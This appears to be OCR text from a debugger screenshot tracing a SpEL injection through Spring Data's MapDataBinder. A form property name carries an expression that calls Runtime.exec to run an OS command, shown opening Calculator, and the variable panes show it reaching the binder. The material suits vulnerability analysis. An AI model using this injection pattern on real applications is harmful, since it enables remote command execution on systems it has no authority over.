 130
131 @ private PropertyPath getPropertyPath(String propertyName) { propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open /System/Ap
132 String plainPropertyPath = propertyName.replaceAll( regex: "\\[.*?\\]", replacement: ""); plainPropertyPath: "username" propertyName: "username[#this.getClass().f
133 return PropertyPath.from(plainPropertyPath, this.type); plainPropertyPath: "username" type: "interface example.users.web.UserController$UserForm"
134 }
MapDataBinder › MapPropertyAccessor › getPropertyPath()
ug: Application
Debugger Console
Frames Threads Variables
"http-nio-808...ain": RUNNING
getPropertyPath:226, MapDataBinder$MapProper
isWritableProperty:140, MapDataBinder$MapPrope
setPropertyValue:173, MapDataBinder$MapProper
this = {MapDataBinder$MapPropertyAccessor@9054}
p propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open /System/Applications/Calcula
plainPropertyPath = "username"
this.type = {Class@8711} "interface example.users.web.UserController$UserForm" ... Navigate